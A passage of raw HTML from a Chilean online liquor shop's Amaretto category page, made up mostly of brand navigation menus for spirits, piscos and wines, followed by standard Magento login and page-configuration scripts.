href="https://www.comercialescocia.cl/catalogo/licores/aperol.html" ><span>Aperol</span></a></li><li  class="level1 nav-28 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/tequila.html" ><span>Tequila</span></a></li></ul></li><li class="col-sm-6"><ul><li  class="level1 nav-29 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/ramazzotti.html" ><span>Ramazzotti</span></a></li><li  class="level1 nav-30 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/fehrenberg.html" ><span>Fehrenberg</span></a></li><li  class="level1 nav-31 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/martini.html" ><span>Martini</span></a></li><li  class="level1 nav-32 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/eristoff.html" ><span>Eristoff</span></a></li><li  class="level1 nav-33 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/duval.html" ><span>Duval</span></a></li><li  class="level1 nav-34 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/bacardi.html" ><span>Bacardi</span></a></li><li  class="level1 nav-35 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/livenza.html" ><span>Livenza</span></a></li><li  class="level1 nav-36 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/lemon.html" ><span>Lemon</span></a></li><li  class="level1 nav-37 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/marie-brizar.html" ><span>Marie Brizar</span></a></li><li  class="level1 nav-38 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/cognac.html" ><span>Cognac</span></a></li><li  class="level1 nav-39 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/margarita.html" ><span>Margarita</span></a></li><li  class="level1 nav-40 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/cachaza.html" ><span>Cachaza</span></a></li><li  class="level1 nav-41 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/cointreau.html" ><span>Cointreau</span></a></li><li  class="level1 nav-42 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/brandy.html" ><span>Brandy</span></a></li></ul></li><li class="col-sm-6"><ul><li  class="level1 nav-43 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/sambuca.html" ><span>Sambuca</span></a></li><li  class="level1 nav-44 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/schnapps.html" ><span>Schnapps</span></a></li><li  class="level1 nav-45 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/destilado.html" ><span>Destilado</span></a></li><li  class="level1 nav-46 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/celebrity.html" ><span>Celebrity</span></a></li><li  class="level1 nav-47 item last"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/skyy.html" ><span>Skyy</span></a></li></ul></li></ul></li><li class="item level0  level-top parent cat-tree" >
		<a class="menu-link" href="/catalogo/miniaturas.html"> <span>Miniaturas</span></a>
		 <ul class="cat-tree groupmenu-drop slidedown groupmenu-width-24"><li  class="level1 nav-1 item first"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/pisco.html" ><span>Pisco</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/whisky-jack-daniels.html" ><span>Whisky  Jack Daniels</span></a></li><li  class="level1 nav-3 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/vodka.html" ><span>Vodka</span></a></li><li  class="level1 nav-4 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/gin.html" ><span>Gin</span></a></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/licor.html" ><span>Licor</span></a></li><li  class="level1 nav-6 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/whisky-tullamore.html" ><span>Whisky Tullamore</span></a></li><li  class="level1 nav-7 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/whisky-ballantines.html" ><span>Whisky  Ballantines</span></a></li><li  class="level1 nav-8 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/whisky-chivas-reagal.html" ><span>Whisky Chivas Reagal</span></a></li><li  class="level1 nav-9 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/conac.html" ><span>Conac</span></a></li><li  class="level1 nav-10 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/whisky-jameson.html" ><span>Whisky Jameson</span></a></li><li  class="level1 nav-11 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/amaretto.html" ><span>Amaretto</span></a></li><li  class="level1 nav-12 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/ron.html" ><span>Ron</span></a></li><li  class="level1 nav-13 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/tequila.html" ><span>Tequila</span></a></li><li  class="level1 nav-14 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/whisky-sir-edwards.html" ><span>Whisky Sir Edwards</span></a></li><li  class="level1 nav-15 item last"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/miniaturas/whisky-royal-circle.html" ><span>Whisky Royal Circle</span></a></li></ul></li><li class="item level0  level-top parent cat-tree" >
		<a class="menu-link" href="/catalogo/petacas.html"> <span>Petacas</span></a>
		 <ul class="cat-tree groupmenu-drop slidedown groupmenu-width-24"><li class="col-sm-12"><ul><li  class="level1 nav-1 item first"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/pisco.html" ><span>Pisco</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/ron.html" ><span>Ron</span></a></li><li  class="level1 nav-3 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/whisky-jack-daniels.html" ><span>Whisky  Jack Daniels</span></a></li><li  class="level1 nav-4 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/vodka.html" ><span>Vodka</span></a></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/licor.html" ><span>Licor</span></a></li><li  class="level1 nav-6 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/whisky-montpellier.html" ><span>Whisky Montpellier</span></a></li><li  class="level1 nav-7 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/fernet.html" ><span>Fernet</span></a></li><li  class="level1 nav-8 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/bitter.html" ><span>Bitter</span></a></li><li  class="level1 nav-9 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/whisky-vat.html" ><span>Whisky Vat</span></a></li><li  class="level1 nav-10 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/whisky-sandy-mc-donald.html" ><span>Whisky Sandy Mc. Donald</span></a></li><li  class="level1 nav-11 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/whisky-johnie-walker.html" ><span>Whisky Johnie Walker</span></a></li><li  class="level1 nav-12 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/whisky-ballantines.html" ><span>Whisky  Ballantines</span></a></li><li  class="level1 nav-13 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/whisky-100-pipers.html" ><span>Whisky 100 Pipers</span></a></li><li  class="level1 nav-14 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/bacardi.html" ><span>Bacardi</span></a></li></ul></li><li class="col-sm-12"><ul><li  class="level1 nav-15 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/gin.html" ><span>Gin</span></a></li><li  class="level1 nav-16 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/whisky.html" ><span>Whisky</span></a></li><li  class="level1 nav-17 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/whisky-grants.html" ><span>Whisky Grants</span></a></li><li  class="level1 nav-18 item last"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/petacas/whisky-sir-edwards.html" ><span>Whisky Sir Edwards</span></a></li></ul></li></ul></li><li class="item level0  level-top parent cat-tree" >
		<a class="menu-link" href="/catalogo/piscos.html"> <span>Piscos</span></a>
		 <ul class="cat-tree groupmenu-drop slidedown groupmenu-width-24"><li class="col-sm-12"><ul><li  class="level1 nav-1 item first"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/alamo.html" ><span>Alamo</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/alto-del-carmen.html" ><span>Alto del Carmen</span></a></li><li  class="level1 nav-3 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/artesanos.html" ><span>Artesanos</span></a></li><li  class="level1 nav-4 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/bauza.html" ><span>Bauza</span></a></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/capel.html" ><span>Capel</span></a></li><li  class="level1 nav-6 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/campanario.html" ><span>Campanario</span></a></li><li  class="level1 nav-7 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/concha-y-toro.html" ><span>Concha y Toro</span></a></li><li  class="level1 nav-8 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/destilado-vargas.html" ><span>Destilado Vargas</span></a></li><li  class="level1 nav-9 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/errazuriz.html" ><span>Errazuriz</span></a></li><li  class="level1 nav-10 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/horcon-quemado.html" ><span>Horcon Quemado</span></a></li><li  class="level1 nav-11 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/inca-de-oro.html" ><span>Inca de Oro</span></a></li><li  class="level1 nav-12 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/la-serena.html" ><span>La Serena</span></a></li><li  class="level1 nav-13 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/mistral.html" ><span>Mistral</span></a></li><li  class="level1 nav-14 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/monte-fraile.html" ><span>Monte Fraile</span></a></li></ul></li><li class="col-sm-12"><ul><li  class="level1 nav-15 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/miguel-torres.html" ><span>Miguel Torres</span></a></li><li  class="level1 nav-16 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/monje-negro.html" ><span>Monje Negro</span></a></li><li  class="level1 nav-17 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/norterra.html" ><span>Norterra</span></a></li><li  class="level1 nav-18 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/sabor-andino.html" ><span>Sabor Andino</span></a></li><li  class="level1 nav-19 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/otros.html" ><span>Otros</span></a></li><li  class="level1 nav-20 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/tololo.html" ><span>Tololo</span></a></li><li  class="level1 nav-21 item last"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/piscos/tres-r.html" ><span>Tres R</span></a></li></ul></li></ul></li><li class="item level0  level-top parent cat-tree" >
		<a class="menu-link" href="/catalogo/vinos.html"> <span>Vinos</span></a>
		 <ul class="cat-tree groupmenu-drop slidedown groupmenu-width-24"><li class="col-sm-8"><ul><li  class="level1 nav-1 item first"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/otras-vi-as.html" ><span>Otras Viñas</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/pipe-os.html" ><span>Pipeños</span></a></li><li  class="level1 nav-3 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-bisquertt.html" ><span>Viña Bisquertt</span></a></li><li  class="level1 nav-4 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-casas-del-bosque.html" ><span>Viña Casas del Bosque</span></a></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-casa-donoso.html" ><span>Viña Casa Donoso</span></a></li><li  class="level1 nav-6 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-casas-patronales.html" ><span>Viña Casas Patronales</span></a></li><li  class="level1 nav-7 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-casa-silva.html" ><span>Viña Casa Silva</span></a></li><li  class="level1 nav-8 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-concha-y-toro.html" ><span>Viña Concha y Toro</span></a></li><li  class="level1 nav-9 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-cousi-o-de-macul.html" ><span>Viña Cousiño de Macul</span></a></li><li  class="level1 nav-10 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-de-martino.html" ><span>Viña de Martino</span></a></li><li  class="level1 nav-11 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-errazuriz.html" ><span>Viña Errazuriz</span></a></li><li  class="level1 nav-12 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-los-boldos.html" ><span>Viña Los Boldos</span></a></li><li  class="level1 nav-13 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-montes.html" ><span>Viña Montes</span></a></li><li  class="level1 nav-14 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-miguel-torres.html" ><span>Viña Miguel Torres</span></a></li></ul></li><li class="col-sm-8"><ul><li  class="level1 nav-15 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-misiones.html" ><span>Viña Misiones</span></a></li><li  class="level1 nav-16 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-mongras.html" ><span>Viña Mongras</span></a></li><li  class="level1 nav-17 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-odfjell.html" ><span>Viña Odfjell</span></a></li><li  class="level1 nav-18 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-perez-cruz.html" ><span>Viña Perez Cruz</span></a></li><li  class="level1 nav-19 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-portal-alto.html" ><span>Viña Portal Alto</span></a></li><li  class="level1 nav-20 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-requinoa.html" ><span>Viña Requinoa</span></a></li><li  class="level1 nav-21 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-requingua.html" ><span>Viña Requingua</span></a></li><li  class="level1 nav-22 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-santa-ema.html" ><span>Viña Santa Ema</span></a></li><li  class="level1 nav-23 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-santa-carolina.html" ><span>Viña Santa Carolina</span></a></li><li  class="level1 nav-24 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-santa-rita.html" ><span>Viña Santa Rita</span></a></li><li  class="level1 nav-25 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-san-pedro.html" ><span>Viña San Pedro</span></a></li><li  class="level1 nav-26 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-sta-ema.html" ><span>Viña Sta Ema</span></a></li><li  class="level1 nav-27 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-tabali.html" ><span>Viña Tabali</span></a></li><li  class="level1 nav-28 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-tarapaca.html" ><span>Viña Tarapaca</span></a></li></ul></li><li class="col-sm-8"><ul><li  class="level1 nav-29 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-undurraga.html" ><span>Viña Undurraga</span></a></li><li  class="level1 nav-30 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-viu-manent.html" ><span>Viña Viu Manent</span></a></li><li  class="level1 nav-31 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-volcanes.html" ><span>Viña Volcanes</span></a></li><li  class="level1 nav-32 item last"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/vinos/vi-a-valdivieso.html" ><span>Viña Valdivieso</span></a></li></ul></li></ul></li><li class="item level0  level-top parent cat-tree" >
		<a class="menu-link" href="/catalogo/whisky.html"> <span>whisky</span></a>
		 <ul class="cat-tree groupmenu-drop slidedown groupmenu-width-24"><li class="col-sm-8"><ul><li  class="level1 nav-1 item first"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/whisky-single.html" ><span>Whisky Single</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/guiligans.html" ><span>Guiligans</span></a></li><li  class="level1 nav-3 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/jack-daniels.html" ><span>Jack Daniels</span></a></li><li  class="level1 nav-4 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/jameson.html" ><span>Jameson</span></a></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/the-glenlivet.html" ><span>The Glenlivet</span></a></li><li  class="level1 nav-6 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/early-times.html" ><span>Early Times</span></a></li><li  class="level1 nav-7 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/clan-macgregor.html" ><span>Clan Macgregor</span></a></li><li  class="level1 nav-8 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/woodford.html" ><span>Woodford</span></a></li><li  class="level1 nav-9 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/fireball.html" ><span>Fireball</span></a></li><li  class="level1 nav-10 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/old-smuggler.html" ><span>Old Smuggler</span></a></li><li  class="level1 nav-11 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/wattsons.html" ><span>Wattsons</span></a></li><li  class="level1 nav-12 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/jim-beam.html" ><span>Jim Beam</span></a></li><li  class="level1 nav-13 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/cutty-sark.html" ><span>Cutty Sark</span></a></li><li  class="level1 nav-14 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/bourbon.html" ><span>Bourbon</span></a></li></ul></li><li class="col-sm-8"><ul><li  class="level1 nav-15 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/j-b.html" ><span>J.B.</span></a></li><li  class="level1 nav-16 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/ballantines.html" ><span>Ballantines</span></a></li><li  class="level1 nav-17 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/johnnie-walker.html" ><span>Johnnie Walker</span></a></li><li  class="level1 nav-18 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/vat-69.html" ><span>Vat 69</span></a></li><li  class="level1 nav-19 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/old-parr.html" ><span>Old Parr</span></a></li><li  class="level1 nav-20 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/sandy-mc-donal.html" ><span>Sandy Mc Donal</span></a></li><li  class="level1 nav-21 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/white-horse.html" ><span>White Horse</span></a></li><li  class="level1 nav-22 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/buchanas.html" ><span>Buchanas</span></a></li><li  class="level1 nav-23 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/bulleit.html" ><span>Bulleit</span></a></li><li  class="level1 nav-24 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/chivas-regal.html" ><span>Chivas Regal</span></a></li><li  class="level1 nav-25 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/100-pipers.html" ><span>100 Pipers</span></a></li><li  class="level1 nav-26 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/blenders.html" ><span>Blenders</span></a></li><li  class="level1 nav-27 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/something.html" ><span>Something</span></a></li><li  class="level1 nav-28 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/william-lawson.html" ><span>William Lawson</span></a></li></ul></li><li class="col-sm-8"><ul><li  class="level1 nav-29 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/bells.html" ><span>Bells</span></a></li><li  class="level1 nav-30 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/hallmark.html" ><span>Hallmark</span></a></li><li  class="level1 nav-31 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/grants.html" ><span>Grants</span></a></li><li  class="level1 nav-32 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/glenfidd.html" ><span>Glenfidd</span></a></li><li  class="level1 nav-33 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/tullamore-dew.html" ><span>Tullamore Dew</span></a></li><li  class="level1 nav-34 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/embassy.html" ><span>Embassy</span></a></li><li  class="level1 nav-35 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/cattos.html" ><span>Cattos</span></a></li><li  class="level1 nav-36 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/wild-turkey.html" ><span>Wild Turkey</span></a></li><li  class="level1 nav-37 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/sir-edwards.html" ><span>Sir Edwards</span></a></li><li  class="level1 nav-38 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/glen.html" ><span>Glen</span></a></li><li  class="level1 nav-39 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/james-lyon.html" ><span>James Lyon</span></a></li><li  class="level1 nav-40 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/highland-queen.html" ><span>Highland Queen</span></a></li><li  class="level1 nav-41 item last"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/whisky/sterlike.html" ><span>Sterlike</span></a></li></ul></li></ul></li>	</ul>
</div>
</div></div>
</div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Cuenta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div></header><div class="wrapper-breadcrums">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.comercialescocia.cl/" title="Ir a la página de inicio">
                    Inicio                </a>
                        </li>
                    <li class="item category681">
                            <a href="https://www.comercialescocia.cl/catalogo.html" title="">
                    Catalogo                </a>
                        </li>
                    <li class="item category713">
                            <a href="https://www.comercialescocia.cl/catalogo/licores.html" title="">
                    Licores                </a>
                        </li>
                    <li class="item category752">
                            <strong>Amaretto</strong>
                        </li>
            </ul>
</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Amaretto</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="GIoEllHgu6iUPOp9" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.comercialescocia.cl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.comercialescocia.cl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.comercialescocia.cl\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lfl240fAAAAADF0AcoR1-6fupl7XUmGfCiQDiB9","size":"normal","theme":"light","hl":"es-419"},"invisible":false}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Inicia sesi\u00f3n con seguridad en tu sitio web utilizando tus credenciales de Amazon.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.comercialescocia.cl\u002Fstatic\u002Fversion1766489017\u002Ffrontend\u002FCodazon\u002Ffastest_outdoor\u002Fes_CL\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"ajaxcartpro\/cart\/add":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintr